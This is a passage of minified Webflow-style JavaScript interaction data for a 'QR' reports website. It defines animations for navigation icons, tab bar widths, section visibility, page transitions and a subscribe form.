-9f1d3b9fc08e"]},value:1,unit:""}},{id:"a-109-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuint",duration:800,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:"outQuint",duration:400,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:"",duration:400,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18770fb5e21},"a-101":{id:"a-101",title:"QR: Nav Menu Icon close",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-101-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-101-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-101-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-101-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{selector:".qr_nav_item_menu-icon_line-middle",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc077"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-98":{id:"a-98",title:"QR: Hide Currently Reading Conclusion",actionItemGroups:[{actionItems:[{id:"a-98-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-6",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-116":{id:"a-116",title:"QR: Spotlight Badge loop words",actionItemGroups:[{actionItems:[{id:"a-116-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:"._1r_spotlight-content-hands-img1.is-words",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-116-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:1e4,target:{selector:"._1r_spotlight-content-hands-img1.is-words",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b6"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187766bf24c},"a-107":{id:"a-107",title:"QR: Hide Currently Reading 1",actionItemGroups:[{actionItems:[{id:"a-107-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c2"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-108":{id:"a-108",title:"QR: Show Currently Reading 2",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d1"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-113":{id:"a-113",title:"QR: Show Currently Reading 4",actionItemGroups:[{actionItems:[{id:"a-113-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-5",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d7"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-100":{id:"a-100",title:"QR: Hide Currently Reading 4",actionItemGroups:[{actionItems:[{id:"a-100-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-5",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d7"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-106":{id:"a-106",title:"QR: Show Currently Reading 3",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b5"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-114":{id:"a-114",title:"QR: Hide Currently Reading 3",actionItemGroups:[{actionItems:[{id:"a-114-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b5"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-117":{id:"a-117",title:'QR: Hide "scroll to begin"',continuousParameterGroups:[{id:"a-117-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-117-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_section_scroll-wrap",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090"]},value:1,unit:""}}]},{keyframe:1,actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_section_scroll-wrap",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090"]},value:0,unit:""}}]}]}],createdOn:0x18780d06ffc},"a-118":{id:"a-118",title:"QR: 2023 Tab 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-118-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:70,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:74,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:83,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-119":{id:"a-119",title:"QR: 2023 Tab 3",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-119-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:66,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:76,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:61,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-120":{id:"a-120",title:"QR: 2023 Q1 Tab 1",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-120-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-121":{id:"a-121",title:"QR 2023 Tab 4",actionItemGroups:[{actionItems:[{id:"a-121-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-121-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:60,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:35,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-122":{id:"a-122",title:"QR: Page Transition",actionItemGroups:[{actionItems:[{id:"a-122-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:"flex"}}]},{actionItems:[{id:"a-122-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:1250,easing:"inOutElastic",duration:1e3,target:{id:"c3d244e5-3d88-11c3-db91-469b6912021d"},xValue:0,yValue:0,locked:!0}}]},{actionItems:[{id:"a-122-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCirc",duration:500,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:0,unit:""}}]},{actionItems:[{id:"a-122-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_page_transition",selectorGuids:["51a4ebc3-dfb0-9fd5-a873-50c77feda6eb"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18781522729},"a-111":{id:"a-111",title:"QR: Hide Subscribe form",actionItemGroups:[{actionItems:[{id:"a-111-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"none"}},{id:"a-111-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_item.is-outline.is-off",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","ea4f160a-003e-cf31-9d1e-1cc4083fe02d"]},value:"flex"}},{id:"a-111-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"none"}}]},{actionItems:[{id:"a-111-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-111-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-111-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}}]},{actionItems:[{id:"a-111-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-123":{id:"a-123",title:"QR: show Leaderboard Header on mobile",actionItemGroups:[{actionItems:[{id:"a-123-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_leaderboard_mobile_header",selectorGuids:["446d06e9-090b-dea5-7725-c0aa5989f9ee"]},value:"grid"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187908d3c05},"a-124":{id:"a-124",title:"QR: hide Leaderboard Header on mobile",actionItemGroups:[{actionItems:[{id:"a-124-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".qr_leaderboard_mobile_header",selectorGuids:["446d06e9-090b-dea5-7725-c0aa5989f9ee"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187908d3c05},"a-125":{id:"a-125",title:"QR: sticky nav scroll",continuousParameterGroups:[{id:"a-125-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:18,actionItems:[{id:"a-125-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_list_item-with-icon.with-line.is-link",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc041","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d3","127bbe11-94ae-a472-5d8a-9f1d3b9fc0da"]},xValue:0,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]},{keyframe:96,actionItems:[{id:"a-125-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_list_item-with-icon.with-line.is-link",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc041","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d3","127bbe11-94ae-a472-5d8a-9f1d3b9fc0da"]},xValue:-120,xUnit:"em",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x18790f1855b},"a-126":{id:"a-126",title:"QR: Market Snapshot header",actionItemGroups:[{actionItems:[{id:"a-126-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04a"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:0,yValue:0,locked:!0}},{id:"a-126-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:0,yValue:0,locked:!0}}]},{actionItems:[{id:"a-126-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc04a"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"outQuint",duration:1e3,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-8",actionTypeId:"TRANSFORM_SCALE",config:{delay:200,easing:"outQuint",duration:1e3,target:{selector:".qr_spotlight_graph-crm-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc091"]},xValue:1,yValue:1,locked:!0}},{id:"a-126-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:400,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_spotlight_graph-crm-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc082"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1879162e379},"a-127":{id:"a-127",title:"QR: Market Snapshot header",actionItemGroups:[{actionItems:[{id:"a-127-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2a",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc09b"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-127-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2b",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc07a"]},value:0,unit:""}}]},{actionItems:[{id:"a-127-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:1e3,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2a",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc09b"]},widthUnit:"AUTO",heightUnit:"PX",locked:!1}},{id:"a-127-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_snapshot_2b",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc07a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1879166bff1},"a-103":{id:"a-103",title:"QR: Show Subscribe form",actionItemGroups:[{actionItems:[{id:"a-103-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-103-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-outline.is-on",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c1","4bb2d964-f42e-e374-d0c1-86376f1044af"]},value:"none"}},{id:"a-103-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c"]},value:"none"}},{id:"a-103-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}},{id:"a-103-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}},{id:"a-103-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-103-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"block"}},{id:"a-103-n-17",actionTypeId: